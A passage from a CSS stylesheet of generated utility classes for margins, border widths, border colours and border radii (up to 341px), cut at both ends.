.margin-left-58px {
  margin-left: 58px;
}

.margin-left-59px {
  margin-left: 59px;
}

.margin-left-60px {
  margin-left: 60px;
}

.margin-left-61px {
  margin-left: 61px;
}

.margin-left-62px {
  margin-left: 62px;
}

.margin-left-63px {
  margin-left: 63px;
}

.margin-left-64px {
  margin-left: 64px;
}

.margin-left-65px {
  margin-left: 65px;
}

.margin-left-66px {
  margin-left: 66px;
}

.margin-left-67px {
  margin-left: 67px;
}

.margin-left-68px {
  margin-left: 68px;
}

.margin-left-69px {
  margin-left: 69px;
}

.margin-left-70px {
  margin-left: 70px;
}

.margin-left-71px {
  margin-left: 71px;
}

.margin-left-72px {
  margin-left: 72px;
}

.margin-left-73px {
  margin-left: 73px;
}

.margin-left-74px {
  margin-left: 74px;
}

.margin-left-75px {
  margin-left: 75px;
}

.margin-left-76px {
  margin-left: 76px;
}

.margin-left-77px {
  margin-left: 77px;
}

.margin-left-78px {
  margin-left: 78px;
}

.margin-left-79px {
  margin-left: 79px;
}

.margin-left-80px {
  margin-left: 80px;
}

.margin-left-81px {
  margin-left: 81px;
}

.margin-left-82px {
  margin-left: 82px;
}

.margin-left-83px {
  margin-left: 83px;
}

.margin-left-84px {
  margin-left: 84px;
}

.margin-left-85px {
  margin-left: 85px;
}

.margin-left-86px {
  margin-left: 86px;
}

.margin-left-87px {
  margin-left: 87px;
}

.margin-left-88px {
  margin-left: 88px;
}

.margin-left-89px {
  margin-left: 89px;
}

.margin-left-90px {
  margin-left: 90px;
}

.margin-left-91px {
  margin-left: 91px;
}

.margin-left-92px {
  margin-left: 92px;
}

.margin-left-93px {
  margin-left: 93px;
}

.margin-left-94px {
  margin-left: 94px;
}

.margin-left-95px {
  margin-left: 95px;
}

.margin-left-96px {
  margin-left: 96px;
}

.margin-left-97px {
  margin-left: 97px;
}

.margin-left-98px {
  margin-left: 98px;
}

.margin-left-99px {
  margin-left: 99px;
}

.margin-left-100px {
  margin-left: 100px;
}

/*--- Margin right ---*/
.margin-right-0px {
  margin-right: 0px;
}

.margin-right-1px {
  margin-right: 1px;
}

.margin-right-2px {
  margin-right: 2px;
}

.margin-right-3px {
  margin-right: 3px;
}

.margin-right-4px {
  margin-right: 4px;
}

.margin-right-5px {
  margin-right: 5px;
}

.margin-right-6px {
  margin-right: 6px;
}

.margin-right-7px {
  margin-right: 7px;
}

.margin-right-8px {
  margin-right: 8px;
}

.margin-right-9px {
  margin-right: 9px;
}

.margin-right-10px {
  margin-right: 10px;
}

.margin-right-11px {
  margin-right: 11px;
}

.margin-right-12px {
  margin-right: 12px;
}

.margin-right-13px {
  margin-right: 13px;
}

.margin-right-14px {
  margin-right: 14px;
}

.margin-right-15px {
  margin-right: 15px;
}

.margin-right-16px {
  margin-right: 16px;
}

.margin-right-17px {
  margin-right: 17px;
}

.margin-right-18px {
  margin-right: 18px;
}

.margin-right-19px {
  margin-right: 19px;
}

.margin-right-20px {
  margin-right: 20px;
}

.margin-right-21px {
  margin-right: 21px;
}

.margin-right-22px {
  margin-right: 22px;
}

.margin-right-23px {
  margin-right: 23px;
}

.margin-right-24px {
  margin-right: 24px;
}

.margin-right-25px {
  margin-right: 25px;
}

.margin-right-26px {
  margin-right: 26px;
}

.margin-right-27px {
  margin-right: 27px;
}

.margin-right-28px {
  margin-right: 28px;
}

.margin-right-29px {
  margin-right: 29px;
}

.margin-right-30px {
  margin-right: 30px;
}

.margin-right-31px {
  margin-right: 31px;
}

.margin-right-32px {
  margin-right: 32px;
}

.margin-right-33px {
  margin-right: 33px;
}

.margin-right-34px {
  margin-right: 34px;
}

.margin-right-35px {
  margin-right: 35px;
}

.margin-right-36px {
  margin-right: 36px;
}

.margin-right-37px {
  margin-right: 37px;
}

.margin-right-38px {
  margin-right: 38px;
}

.margin-right-39px {
  margin-right: 39px;
}

.margin-right-40px {
  margin-right: 40px;
}

.margin-right-41px {
  margin-right: 41px;
}

.margin-right-42px {
  margin-right: 42px;
}

.margin-right-43px {
  margin-right: 43px;
}

.margin-right-44px {
  margin-right: 44px;
}

.margin-right-45px {
  margin-right: 45px;
}

.margin-right-46px {
  margin-right: 46px;
}

.margin-right-47px {
  margin-right: 47px;
}

.margin-right-48px {
  margin-right: 48px;
}

.margin-right-49px {
  margin-right: 49px;
}

.margin-right-50px {
  margin-right: 50px;
}

.margin-right-51px {
  margin-right: 51px;
}

.margin-right-52px {
  margin-right: 52px;
}

.margin-right-53px {
  margin-right: 53px;
}

.margin-right-54px {
  margin-right: 54px;
}

.margin-right-55px {
  margin-right: 55px;
}

.margin-right-56px {
  margin-right: 56px;
}

.margin-right-57px {
  margin-right: 57px;
}

.margin-right-58px {
  margin-right: 58px;
}

.margin-right-59px {
  margin-right: 59px;
}

.margin-right-60px {
  margin-right: 60px;
}

.margin-right-61px {
  margin-right: 61px;
}

.margin-right-62px {
  margin-right: 62px;
}

.margin-right-63px {
  margin-right: 63px;
}

.margin-right-64px {
  margin-right: 64px;
}

.margin-right-65px {
  margin-right: 65px;
}

.margin-right-66px {
  margin-right: 66px;
}

.margin-right-67px {
  margin-right: 67px;
}

.margin-right-68px {
  margin-right: 68px;
}

.margin-right-69px {
  margin-right: 69px;
}

.margin-right-70px {
  margin-right: 70px;
}

.margin-right-71px {
  margin-right: 71px;
}

.margin-right-72px {
  margin-right: 72px;
}

.margin-right-73px {
  margin-right: 73px;
}

.margin-right-74px {
  margin-right: 74px;
}

.margin-right-75px {
  margin-right: 75px;
}

.margin-right-76px {
  margin-right: 76px;
}

.margin-right-77px {
  margin-right: 77px;
}

.margin-right-78px {
  margin-right: 78px;
}

.margin-right-79px {
  margin-right: 79px;
}

.margin-right-80px {
  margin-right: 80px;
}

.margin-right-81px {
  margin-right: 81px;
}

.margin-right-82px {
  margin-right: 82px;
}

.margin-right-83px {
  margin-right: 83px;
}

.margin-right-84px {
  margin-right: 84px;
}

.margin-right-85px {
  margin-right: 85px;
}

.margin-right-86px {
  margin-right: 86px;
}

.margin-right-87px {
  margin-right: 87px;
}

.margin-right-88px {
  margin-right: 88px;
}

.margin-right-89px {
  margin-right: 89px;
}

.margin-right-90px {
  margin-right: 90px;
}

.margin-right-91px {
  margin-right: 91px;
}

.margin-right-92px {
  margin-right: 92px;
}

.margin-right-93px {
  margin-right: 93px;
}

.margin-right-94px {
  margin-right: 94px;
}

.margin-right-95px {
  margin-right: 95px;
}

.margin-right-96px {
  margin-right: 96px;
}

.margin-right-97px {
  margin-right: 97px;
}

.margin-right-98px {
  margin-right: 98px;
}

.margin-right-99px {
  margin-right: 99px;
}

.margin-right-100px {
  margin-right: 100px;
}

/*--- Margin all ---*/
.margin-0px {
  margin: 0px;
}

.margin-1px {
  margin: 1px;
}

.margin-2px {
  margin: 2px;
}

.margin-3px {
  margin: 3px;
}

.margin-4px {
  margin: 4px;
}

.margin-5px {
  margin: 5px;
}

.margin-6px {
  margin: 6px;
}

.margin-7px {
  margin: 7px;
}

.margin-8px {
  margin: 8px;
}

.margin-9px {
  margin: 9px;
}

.margin-10px {
  margin: 10px;
}

.margin-11px {
  margin: 11px;
}

.margin-12px {
  margin: 12px;
}

.margin-13px {
  margin: 13px;
}

.margin-14px {
  margin: 14px;
}

.margin-15px {
  margin: 15px;
}

.margin-16px {
  margin: 16px;
}

.margin-17px {
  margin: 17px;
}

.margin-18px {
  margin: 18px;
}

.margin-19px {
  margin: 19px;
}

.margin-20px {
  margin: 20px;
}

.margin-21px {
  margin: 21px;
}

.margin-22px {
  margin: 22px;
}

.margin-23px {
  margin: 23px;
}

.margin-24px {
  margin: 24px;
}

.margin-25px {
  margin: 25px;
}

.margin-26px {
  margin: 26px;
}

.margin-27px {
  margin: 27px;
}

.margin-28px {
  margin: 28px;
}

.margin-29px {
  margin: 29px;
}

.margin-30px {
  margin: 30px;
}

.margin-31px {
  margin: 31px;
}

.margin-32px {
  margin: 32px;
}

.margin-33px {
  margin: 33px;
}

.margin-34px {
  margin: 34px;
}

.margin-35px {
  margin: 35px;
}

.margin-36px {
  margin: 36px;
}

.margin-37px {
  margin: 37px;
}

.margin-38px {
  margin: 38px;
}

.margin-39px {
  margin: 39px;
}

.margin-40px {
  margin: 40px;
}

.margin-41px {
  margin: 41px;
}

.margin-42px {
  margin: 42px;
}

.margin-43px {
  margin: 43px;
}

.margin-44px {
  margin: 44px;
}

.margin-45px {
  margin: 45px;
}

.margin-46px {
  margin: 46px;
}

.margin-47px {
  margin: 47px;
}

.margin-48px {
  margin: 48px;
}

.margin-49px {
  margin: 49px;
}

.margin-50px {
  margin: 50px;
}

.margin-51px {
  margin: 51px;
}

.margin-52px {
  margin: 52px;
}

.margin-53px {
  margin: 53px;
}

.margin-54px {
  margin: 54px;
}

.margin-55px {
  margin: 55px;
}

.margin-56px {
  margin: 56px;
}

.margin-57px {
  margin: 57px;
}

.margin-58px {
  margin: 58px;
}

.margin-59px {
  margin: 59px;
}

.margin-60px {
  margin: 60px;
}

.margin-61px {
  margin: 61px;
}

.margin-62px {
  margin: 62px;
}

.margin-63px {
  margin: 63px;
}

.margin-64px {
  margin: 64px;
}

.margin-65px {
  margin: 65px;
}

.margin-66px {
  margin: 66px;
}

.margin-67px {
  margin: 67px;
}

.margin-68px {
  margin: 68px;
}

.margin-69px {
  margin: 69px;
}

.margin-70px {
  margin: 70px;
}

.margin-71px {
  margin: 71px;
}

.margin-72px {
  margin: 72px;
}

.margin-73px {
  margin: 73px;
}

.margin-74px {
  margin: 74px;
}

.margin-75px {
  margin: 75px;
}

.margin-76px {
  margin: 76px;
}

.margin-77px {
  margin: 77px;
}

.margin-78px {
  margin: 78px;
}

.margin-79px {
  margin: 79px;
}

.margin-80px {
  margin: 80px;
}

.margin-81px {
  margin: 81px;
}

.margin-82px {
  margin: 82px;
}

.margin-83px {
  margin: 83px;
}

.margin-84px {
  margin: 84px;
}

.margin-85px {
  margin: 85px;
}

.margin-86px {
  margin: 86px;
}

.margin-87px {
  margin: 87px;
}

.margin-88px {
  margin: 88px;
}

.margin-89px {
  margin: 89px;
}

.margin-90px {
  margin: 90px;
}

.margin-91px {
  margin: 91px;
}

.margin-92px {
  margin: 92px;
}

.margin-93px {
  margin: 93px;
}

.margin-94px {
  margin: 94px;
}

.margin-95px {
  margin: 95px;
}

.margin-96px {
  margin: 96px;
}

.margin-97px {
  margin: 97px;
}

.margin-98px {
  margin: 98px;
}

.margin-99px {
  margin: 99px;
}

.margin-100px {
  margin: 100px;
}

/*-- Border Top ---*/
.border-top-0 {
  border-top: solid 0px;
}

.border-top-1 {
  border-top: solid 1px;
}

.border-top-2 {
  border-top: solid 2px;
}

.border-top-3 {
  border-top: solid 3px;
}

.border-top-4 {
  border-top: solid 4px;
}

.border-top-5 {
  border-top: solid 5px;
}

.border-top-6 {
  border-top: solid 6px;
}

.border-top-7 {
  border-top: solid 7px;
}

.border-top-8 {
  border-top: solid 8px;
}

.border-top-9 {
  border-top: solid 9px;
}

.border-top-10 {
  border-top: solid 10px;
}

/*-- Border Bottom ---*/
.border-bottom-0 {
  border-bottom: solid 0px;
}

.border-bottom-1 {
  border-bottom: solid 1px;
}

.border-bottom-2 {
  border-bottom: solid 2px;
}

.border-bottom-3 {
  border-bottom: solid 3px;
}

.border-bottom-4 {
  border-bottom: solid 4px;
}

.border-bottom-5 {
  border-bottom: solid 5px;
}

.border-bottom-6 {
  border-bottom: solid 6px;
}

.border-bottom-7 {
  border-bottom: solid 7px;
}

.border-bottom-8 {
  border-bottom: solid 8px;
}

.border-bottom-9 {
  border-bottom: solid 9px;
}

.border-bottom-10 {
  border-bottom: solid 10px;
}

/*-- Border Right ---*/
.border-right-0 {
  border-right: solid 0px;
}

.border-right-1 {
  border-right: solid 1px;
}

.border-right-2 {
  border-right: solid 2px;
}

.border-right-3 {
  border-right: solid 3px;
}

.border-right-4 {
  border-right: solid 4px;
}

.border-right-5 {
  border-right: solid 5px;
}

.border-right-6 {
  border-right: solid 6px;
}

.border-right-7 {
  border-right: solid 7px;
}

.border-right-8 {
  border-right: solid 8px;
}

.border-right-9 {
  border-right: solid 9px;
}

.border-right-10 {
  border-right: solid 10px;
}

/*-- Border Left ---*/
.border-left-0 {
  border-left: solid 0px;
}

.border-left-1 {
  border-left: solid 1px;
}

.border-left-2 {
  border-left: solid 2px;
}

.border-left-3 {
  border-left: solid 3px;
}

.border-left-4 {
  border-left: solid 4px;
}

.border-left-5 {
  border-left: solid 5px;
}

.border-left-6 {
  border-left: solid 6px;
}

.border-left-7 {
  border-left: solid 7px;
}

.border-left-8 {
  border-left: solid 8px;
}

.border-left-9 {
  border-left: solid 9px;
}

.border-left-10 {
  border-left: solid 10px;
}

/*-- Border All ---*/
.border-0 {
  border: solid 0px;
}

.border-1 {
  border: solid 1px;
}

.border-2 {
  border: solid 2px;
}

.border-3 {
  border: solid 3px;
}

.border-4 {
  border: solid 4px;
}

.border-5 {
  border: solid 5px;
}

.border-6 {
  border: solid 6px;
}

.border-7 {
  border: solid 7px;
}

.border-8 {
  border: solid 8px;
}

.border-9 {
  border: solid 9px;
}

.border-10 {
  border: solid 10px;
}

/*--- Borders Colors ---*/
.border-main-color {
  border-color: #0864b2 !important;
}

.border-second-color {
  border-color: #fdbe19 !important;
}

.border-third-color {
  border-color: #F44336 !important;
}

.border-red {
  border-color: #E91E63 !important;
}

.border-pink {
  border-color: #F44336 !important;
}

.border-purple {
  border-color: #9C27B0 !important;
}

.border-blue {
  border-color: #2196F3 !important;
}

.border-light-green {
  border-color: #8BC34A !important;
}

.border-lime {
  border-color: #C0CA33 !important;
}

.border-yellow {
  border-color: #FFEB3B !important;
}

.border-amber {
  border-color: #F57F17 !important;
}

.border-orange {
  border-color: #FF9800 !important;
}

.border-light-grey {
  border-color: #FAFAFA !important;
}

.border-grey {
  border-color: #E0E0E0 !important;
}

.border-grey-1 {
  border-color: #eeeded !important;
}

.border-grey-2 {
  border-color: #9E9E9E !important;
}

.border-grey-3 {
  border-color: #616161 !important;
}

.border-grey-4 {
  border-color: #424242 !important;
}

.border-white {
  border-color: #fff !important;
}

.border-black {
  border-color: #000 !important;
}

.border-dark {
  border-color: #212121 !important;
}

/*-- Border Radius ---*/
.border-radius-0 {
  border-radius: 0px;
}

.border-radius-1 {
  border-radius: 1px;
}

.border-radius-2 {
  border-radius: 2px;
}

.border-radius-3 {
  border-radius: 3px;
}

.border-radius-4 {
  border-radius: 4px;
}

.border-radius-5 {
  border-radius: 5px;
}

.border-radius-6 {
  border-radius: 6px;
}

.border-radius-7 {
  border-radius: 7px;
}

.border-radius-8 {
  border-radius: 8px;
}

.border-radius-9 {
  border-radius: 9px;
}

.border-radius-10 {
  border-radius: 10px;
}

.border-radius-11 {
  border-radius: 11px;
}

.border-radius-12 {
  border-radius: 12px;
}

.border-radius-13 {
  border-radius: 13px;
}

.border-radius-14 {
  border-radius: 14px;
}

.border-radius-15 {
  border-radius: 15px;
}

.border-radius-16 {
  border-radius: 16px;
}

.border-radius-17 {
  border-radius: 17px;
}

.border-radius-18 {
  border-radius: 18px;
}

.border-radius-19 {
  border-radius: 19px;
}

.border-radius-20 {
  border-radius: 20px;
}

.border-radius-21 {
  border-radius: 21px;
}

.border-radius-22 {
  border-radius: 22px;
}

.border-radius-23 {
  border-radius: 23px;
}

.border-radius-24 {
  border-radius: 24px;
}

.border-radius-25 {
  border-radius: 25px;
}

.border-radius-26 {
  border-radius: 26px;
}

.border-radius-27 {
  border-radius: 27px;
}

.border-radius-28 {
  border-radius: 28px;
}

.border-radius-29 {
  border-radius: 29px;
}

.border-radius-30 {
  border-radius: 30px;
}

.border-radius-31 {
  border-radius: 31px;
}

.border-radius-32 {
  border-radius: 32px;
}

.border-radius-33 {
  border-radius: 33px;
}

.border-radius-34 {
  border-radius: 34px;
}

.border-radius-35 {
  border-radius: 35px;
}

.border-radius-36 {
  border-radius: 36px;
}

.border-radius-37 {
  border-radius: 37px;
}

.border-radius-38 {
  border-radius: 38px;
}

.border-radius-39 {
  border-radius: 39px;
}

.border-radius-40 {
  border-radius: 40px;
}

.border-radius-41 {
  border-radius: 41px;
}

.border-radius-42 {
  border-radius: 42px;
}

.border-radius-43 {
  border-radius: 43px;
}

.border-radius-44 {
  border-radius: 44px;
}

.border-radius-45 {
  border-radius: 45px;
}

.border-radius-46 {
  border-radius: 46px;
}

.border-radius-47 {
  border-radius: 47px;
}

.border-radius-48 {
  border-radius: 48px;
}

.border-radius-49 {
  border-radius: 49px;
}

.border-radius-50 {
  border-radius: 50px;
}

.border-radius-51 {
  border-radius: 51px;
}

.border-radius-52 {
  border-radius: 52px;
}

.border-radius-53 {
  border-radius: 53px;
}

.border-radius-54 {
  border-radius: 54px;
}

.border-radius-55 {
  border-radius: 55px;
}

.border-radius-56 {
  border-radius: 56px;
}

.border-radius-57 {
  border-radius: 57px;
}

.border-radius-58 {
  border-radius: 58px;
}

.border-radius-59 {
  border-radius: 59px;
}

.border-radius-60 {
  border-radius: 60px;
}

.border-radius-61 {
  border-radius: 61px;
}

.border-radius-62 {
  border-radius: 62px;
}

.border-radius-63 {
  border-radius: 63px;
}

.border-radius-64 {
  border-radius: 64px;
}

.border-radius-65 {
  border-radius: 65px;
}

.border-radius-66 {
  border-radius: 66px;
}

.border-radius-67 {
  border-radius: 67px;
}

.border-radius-68 {
  border-radius: 68px;
}

.border-radius-69 {
  border-radius: 69px;
}

.border-radius-70 {
  border-radius: 70px;
}

.border-radius-71 {
  border-radius: 71px;
}

.border-radius-72 {
  border-radius: 72px;
}

.border-radius-73 {
  border-radius: 73px;
}

.border-radius-74 {
  border-radius: 74px;
}

.border-radius-75 {
  border-radius: 75px;
}

.border-radius-76 {
  border-radius: 76px;
}

.border-radius-77 {
  border-radius: 77px;
}

.border-radius-78 {
  border-radius: 78px;
}

.border-radius-79 {
  border-radius: 79px;
}

.border-radius-80 {
  border-radius: 80px;
}

.border-radius-81 {
  border-radius: 81px;
}

.border-radius-82 {
  border-radius: 82px;
}

.border-radius-83 {
  border-radius: 83px;
}

.border-radius-84 {
  border-radius: 84px;
}

.border-radius-85 {
  border-radius: 85px;
}

.border-radius-86 {
  border-radius: 86px;
}

.border-radius-87 {
  border-radius: 87px;
}

.border-radius-88 {
  border-radius: 88px;
}

.border-radius-89 {
  border-radius: 89px;
}

.border-radius-90 {
  border-radius: 90px;
}

.border-radius-91 {
  border-radius: 91px;
}

.border-radius-92 {
  border-radius: 92px;
}

.border-radius-93 {
  border-radius: 93px;
}

.border-radius-94 {
  border-radius: 94px;
}

.border-radius-95 {
  border-radius: 95px;
}

.border-radius-96 {
  border-radius: 96px;
}

.border-radius-97 {
  border-radius: 97px;
}

.border-radius-98 {
  border-radius: 98px;
}

.border-radius-99 {
  border-radius: 99px;
}

.border-radius-100 {
  border-radius: 100px;
}

.border-radius-101 {
  border-radius: 101px;
}

.border-radius-102 {
  border-radius: 102px;
}

.border-radius-103 {
  border-radius: 103px;
}

.border-radius-104 {
  border-radius: 104px;
}

.border-radius-105 {
  border-radius: 105px;
}

.border-radius-106 {
  border-radius: 106px;
}

.border-radius-107 {
  border-radius: 107px;
}

.border-radius-108 {
  border-radius: 108px;
}

.border-radius-109 {
  border-radius: 109px;
}

.border-radius-110 {
  border-radius: 110px;
}

.border-radius-111 {
  border-radius: 111px;
}

.border-radius-112 {
  border-radius: 112px;
}

.border-radius-113 {
  border-radius: 113px;
}

.border-radius-114 {
  border-radius: 114px;
}

.border-radius-115 {
  border-radius: 115px;
}

.border-radius-116 {
  border-radius: 116px;
}

.border-radius-117 {
  border-radius: 117px;
}

.border-radius-118 {
  border-radius: 118px;
}

.border-radius-119 {
  border-radius: 119px;
}

.border-radius-120 {
  border-radius: 120px;
}

.border-radius-121 {
  border-radius: 121px;
}

.border-radius-122 {
  border-radius: 122px;
}

.border-radius-123 {
  border-radius: 123px;
}

.border-radius-124 {
  border-radius: 124px;
}

.border-radius-125 {
  border-radius: 125px;
}

.border-radius-126 {
  border-radius: 126px;
}

.border-radius-127 {
  border-radius: 127px;
}

.border-radius-128 {
  border-radius: 128px;
}

.border-radius-129 {
  border-radius: 129px;
}

.border-radius-130 {
  border-radius: 130px;
}

.border-radius-131 {
  border-radius: 131px;
}

.border-radius-132 {
  border-radius: 132px;
}

.border-radius-133 {
  border-radius: 133px;
}

.border-radius-134 {
  border-radius: 134px;
}

.border-radius-135 {
  border-radius: 135px;
}

.border-radius-136 {
  border-radius: 136px;
}

.border-radius-137 {
  border-radius: 137px;
}

.border-radius-138 {
  border-radius: 138px;
}

.border-radius-139 {
  border-radius: 139px;
}

.border-radius-140 {
  border-radius: 140px;
}

.border-radius-141 {
  border-radius: 141px;
}

.border-radius-142 {
  border-radius: 142px;
}

.border-radius-143 {
  border-radius: 143px;
}

.border-radius-144 {
  border-radius: 144px;
}

.border-radius-145 {
  border-radius: 145px;
}

.border-radius-146 {
  border-radius: 146px;
}

.border-radius-147 {
  border-radius: 147px;
}

.border-radius-148 {
  border-radius: 148px;
}

.border-radius-149 {
  border-radius: 149px;
}

.border-radius-150 {
  border-radius: 150px;
}

.border-radius-151 {
  border-radius: 151px;
}

.border-radius-152 {
  border-radius: 152px;
}

.border-radius-153 {
  border-radius: 153px;
}

.border-radius-154 {
  border-radius: 154px;
}

.border-radius-155 {
  border-radius: 155px;
}

.border-radius-156 {
  border-radius: 156px;
}

.border-radius-157 {
  border-radius: 157px;
}

.border-radius-158 {
  border-radius: 158px;
}

.border-radius-159 {
  border-radius: 159px;
}

.border-radius-160 {
  border-radius: 160px;
}

.border-radius-161 {
  border-radius: 161px;
}

.border-radius-162 {
  border-radius: 162px;
}

.border-radius-163 {
  border-radius: 163px;
}

.border-radius-164 {
  border-radius: 164px;
}

.border-radius-165 {
  border-radius: 165px;
}

.border-radius-166 {
  border-radius: 166px;
}

.border-radius-167 {
  border-radius: 167px;
}

.border-radius-168 {
  border-radius: 168px;
}

.border-radius-169 {
  border-radius: 169px;
}

.border-radius-170 {
  border-radius: 170px;
}

.border-radius-171 {
  border-radius: 171px;
}

.border-radius-172 {
  border-radius: 172px;
}

.border-radius-173 {
  border-radius: 173px;
}

.border-radius-174 {
  border-radius: 174px;
}

.border-radius-175 {
  border-radius: 175px;
}

.border-radius-176 {
  border-radius: 176px;
}

.border-radius-177 {
  border-radius: 177px;
}

.border-radius-178 {
  border-radius: 178px;
}

.border-radius-179 {
  border-radius: 179px;
}

.border-radius-180 {
  border-radius: 180px;
}

.border-radius-181 {
  border-radius: 181px;
}

.border-radius-182 {
  border-radius: 182px;
}

.border-radius-183 {
  border-radius: 183px;
}

.border-radius-184 {
  border-radius: 184px;
}

.border-radius-185 {
  border-radius: 185px;
}

.border-radius-186 {
  border-radius: 186px;
}

.border-radius-187 {
  border-radius: 187px;
}

.border-radius-188 {
  border-radius: 188px;
}

.border-radius-189 {
  border-radius: 189px;
}

.border-radius-190 {
  border-radius: 190px;
}

.border-radius-191 {
  border-radius: 191px;
}

.border-radius-192 {
  border-radius: 192px;
}

.border-radius-193 {
  border-radius: 193px;
}

.border-radius-194 {
  border-radius: 194px;
}

.border-radius-195 {
  border-radius: 195px;
}

.border-radius-196 {
  border-radius: 196px;
}

.border-radius-197 {
  border-radius: 197px;
}

.border-radius-198 {
  border-radius: 198px;
}

.border-radius-199 {
  border-radius: 199px;
}

.border-radius-200 {
  border-radius: 200px;
}

.border-radius-201 {
  border-radius: 201px;
}

.border-radius-202 {
  border-radius: 202px;
}

.border-radius-203 {
  border-radius: 203px;
}

.border-radius-204 {
  border-radius: 204px;
}

.border-radius-205 {
  border-radius: 205px;
}

.border-radius-206 {
  border-radius: 206px;
}

.border-radius-207 {
  border-radius: 207px;
}

.border-radius-208 {
  border-radius: 208px;
}

.border-radius-209 {
  border-radius: 209px;
}

.border-radius-210 {
  border-radius: 210px;
}

.border-radius-211 {
  border-radius: 211px;
}

.border-radius-212 {
  border-radius: 212px;
}

.border-radius-213 {
  border-radius: 213px;
}

.border-radius-214 {
  border-radius: 214px;
}

.border-radius-215 {
  border-radius: 215px;
}

.border-radius-216 {
  border-radius: 216px;
}

.border-radius-217 {
  border-radius: 217px;
}

.border-radius-218 {
  border-radius: 218px;
}

.border-radius-219 {
  border-radius: 219px;
}

.border-radius-220 {
  border-radius: 220px;
}

.border-radius-221 {
  border-radius: 221px;
}

.border-radius-222 {
  border-radius: 222px;
}

.border-radius-223 {
  border-radius: 223px;
}

.border-radius-224 {
  border-radius: 224px;
}

.border-radius-225 {
  border-radius: 225px;
}

.border-radius-226 {
  border-radius: 226px;
}

.border-radius-227 {
  border-radius: 227px;
}

.border-radius-228 {
  border-radius: 228px;
}

.border-radius-229 {
  border-radius: 229px;
}

.border-radius-230 {
  border-radius: 230px;
}

.border-radius-231 {
  border-radius: 231px;
}

.border-radius-232 {
  border-radius: 232px;
}

.border-radius-233 {
  border-radius: 233px;
}

.border-radius-234 {
  border-radius: 234px;
}

.border-radius-235 {
  border-radius: 235px;
}

.border-radius-236 {
  border-radius: 236px;
}

.border-radius-237 {
  border-radius: 237px;
}

.border-radius-238 {
  border-radius: 238px;
}

.border-radius-239 {
  border-radius: 239px;
}

.border-radius-240 {
  border-radius: 240px;
}

.border-radius-241 {
  border-radius: 241px;
}

.border-radius-242 {
  border-radius: 242px;
}

.border-radius-243 {
  border-radius: 243px;
}

.border-radius-244 {
  border-radius: 244px;
}

.border-radius-245 {
  border-radius: 245px;
}

.border-radius-246 {
  border-radius: 246px;
}

.border-radius-247 {
  border-radius: 247px;
}

.border-radius-248 {
  border-radius: 248px;
}

.border-radius-249 {
  border-radius: 249px;
}

.border-radius-250 {
  border-radius: 250px;
}

.border-radius-251 {
  border-radius: 251px;
}

.border-radius-252 {
  border-radius: 252px;
}

.border-radius-253 {
  border-radius: 253px;
}

.border-radius-254 {
  border-radius: 254px;
}

.border-radius-255 {
  border-radius: 255px;
}

.border-radius-256 {
  border-radius: 256px;
}

.border-radius-257 {
  border-radius: 257px;
}

.border-radius-258 {
  border-radius: 258px;
}

.border-radius-259 {
  border-radius: 259px;
}

.border-radius-260 {
  border-radius: 260px;
}

.border-radius-261 {
  border-radius: 261px;
}

.border-radius-262 {
  border-radius: 262px;
}

.border-radius-263 {
  border-radius: 263px;
}

.border-radius-264 {
  border-radius: 264px;
}

.border-radius-265 {
  border-radius: 265px;
}

.border-radius-266 {
  border-radius: 266px;
}

.border-radius-267 {
  border-radius: 267px;
}

.border-radius-268 {
  border-radius: 268px;
}

.border-radius-269 {
  border-radius: 269px;
}

.border-radius-270 {
  border-radius: 270px;
}

.border-radius-271 {
  border-radius: 271px;
}

.border-radius-272 {
  border-radius: 272px;
}

.border-radius-273 {
  border-radius: 273px;
}

.border-radius-274 {
  border-radius: 274px;
}

.border-radius-275 {
  border-radius: 275px;
}

.border-radius-276 {
  border-radius: 276px;
}

.border-radius-277 {
  border-radius: 277px;
}

.border-radius-278 {
  border-radius: 278px;
}

.border-radius-279 {
  border-radius: 279px;
}

.border-radius-280 {
  border-radius: 280px;
}

.border-radius-281 {
  border-radius: 281px;
}

.border-radius-282 {
  border-radius: 282px;
}

.border-radius-283 {
  border-radius: 283px;
}

.border-radius-284 {
  border-radius: 284px;
}

.border-radius-285 {
  border-radius: 285px;
}

.border-radius-286 {
  border-radius: 286px;
}

.border-radius-287 {
  border-radius: 287px;
}

.border-radius-288 {
  border-radius: 288px;
}

.border-radius-289 {
  border-radius: 289px;
}

.border-radius-290 {
  border-radius: 290px;
}

.border-radius-291 {
  border-radius: 291px;
}

.border-radius-292 {
  border-radius: 292px;
}

.border-radius-293 {
  border-radius: 293px;
}

.border-radius-294 {
  border-radius: 294px;
}

.border-radius-295 {
  border-radius: 295px;
}

.border-radius-296 {
  border-radius: 296px;
}

.border-radius-297 {
  border-radius: 297px;
}

.border-radius-298 {
  border-radius: 298px;
}

.border-radius-299 {
  border-radius: 299px;
}

.border-radius-300 {
  border-radius: 300px;
}

.border-radius-301 {
  border-radius: 301px;
}

.border-radius-302 {
  border-radius: 302px;
}

.border-radius-303 {
  border-radius: 303px;
}

.border-radius-304 {
  border-radius: 304px;
}

.border-radius-305 {
  border-radius: 305px;
}

.border-radius-306 {
  border-radius: 306px;
}

.border-radius-307 {
  border-radius: 307px;
}

.border-radius-308 {
  border-radius: 308px;
}

.border-radius-309 {
  border-radius: 309px;
}

.border-radius-310 {
  border-radius: 310px;
}

.border-radius-311 {
  border-radius: 311px;
}

.border-radius-312 {
  border-radius: 312px;
}

.border-radius-313 {
  border-radius: 313px;
}

.border-radius-314 {
  border-radius: 314px;
}

.border-radius-315 {
  border-radius: 315px;
}

.border-radius-316 {
  border-radius: 316px;
}

.border-radius-317 {
  border-radius: 317px;
}

.border-radius-318 {
  border-radius: 318px;
}

.border-radius-319 {
  border-radius: 319px;
}

.border-radius-320 {
  border-radius: 320px;
}

.border-radius-321 {
  border-radius: 321px;
}

.border-radius-322 {
  border-radius: 322px;
}

.border-radius-323 {
  border-radius: 323px;
}

.border-radius-324 {
  border-radius: 324px;
}

.border-radius-325 {
  border-radius: 325px;
}

.border-radius-326 {
  border-radius: 326px;
}

.border-radius-327 {
  border-radius: 327px;
}

.border-radius-328 {
  border-radius: 328px;
}

.border-radius-329 {
  border-radius: 329px;
}

.border-radius-330 {
  border-radius: 330px;
}

.border-radius-331 {
  border-radius: 331px;
}

.border-radius-332 {
  border-radius: 332px;
}

.border-radius-333 {
  border-radius: 333px;
}

.border-radius-334 {
  border-radius: 334px;
}

.border-radius-335 {
  border-radius: 335px;
}

.border-radius-336 {
  border-radius: 336px;
}

.border-radius-337 {
  border-radius: 337px;
}

.border-radius-338 {
  border-radius: 338px;
}

.border-radius-339 {
  border-radius: 339px;
}

.border-radius-340 {
  border-radius: 340px;
}

.border-radius-341 {
  border-radius: 341px;
}

